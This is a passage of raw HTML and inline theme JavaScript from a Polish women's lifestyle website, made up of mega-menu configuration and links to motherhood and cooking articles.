iOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "749";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "188";
tdBlocksArray.push(block_tdi_49);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_49" 
 id="tdi_50" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_51" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_52" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_53" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_54" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_55" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_56" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_57" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_58" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_59" > <script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "663";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "166";
tdBlocksArray.push(block_tdi_59);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_59" 
 id="tdi_60" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_61" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_62" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_63" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_64" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_65" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_66" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  